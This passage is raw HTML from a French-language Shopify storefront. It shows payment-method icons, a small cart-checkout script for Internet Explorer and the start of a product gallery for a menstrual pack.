                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--18587390935278__main" class="shopify-section section"><section
  id="MainProduct-template--18587390935278__main"
  class="page-width section-template--18587390935278__main-padding"
  data-section="template--18587390935278__main"
><style data-shopify>.section-template--18587390935278__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--18587390935278__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--18587390935278__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--18587390935278__main {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-hide grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--18587390935278__main"
  data-section="template--18587390935278__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--18587390935278__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--18587390935278__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--18587390935278__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--18587390935278__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--18587390935278__main-32669386932462"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--18587390935278__main-32669386932462"
            data-alt="Le Pack Menstruel « Sereine »"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=246 246w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=493 493w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=600 600w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=713 713w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=823 823w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=990 990w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--18587390935278__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=246 246w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=493 493w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=600 600w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=713 713w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=823 823w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=990 990w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1100 1100w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1206 1206w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1346 1346w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1426 1426w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1646 1646w, //ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="32669386932462">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--18587390935278__main-28733642014958"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--18587390935278__main-28733642014958"
            data-alt="Le Pack Menstruel « Sereine »"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1946" alt="" srcset="//ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=246 246w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=493 493w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=600 600w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=713 713w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=823 823w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=990 990w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1100 1100w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1206 1206w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1346 1346w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1426 1426w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1646 1646w, //ellza.ca/cdn/shop/products/BonnallieBrodeur-13264-2_78600826-04a2-4a6f-bc85-46ee4fc314ca.jpg?v=1762460992&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 